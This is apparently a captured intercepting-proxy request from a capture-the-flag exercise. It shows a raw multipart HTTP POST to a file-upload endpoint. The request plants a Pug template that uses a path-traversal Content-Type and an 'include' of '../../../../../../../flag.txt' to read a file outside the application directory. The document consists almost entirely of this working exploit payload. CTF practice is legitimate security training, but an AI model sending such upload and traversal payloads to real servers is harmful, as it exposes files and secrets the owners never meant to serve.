 1 × ...
Go Cancel < >
Request
Raw Params Headers Hex
POST /file_upload HTTP/1.1
Content-Type: multipart/form-data;
boundary=--------------------------919695033422425209299810
Connection: keep-alive
cache-control: no-cache
Host: x
Content-Length: 292
----------------------------919695033422425209299810
Content-Disposition: form-data; name="file"; filename="glzjin.pug"
Content-Type: /../template
doctype html
html
head
style
include ../../../../../../../flag.txt
----------------------------919695033422425209299810--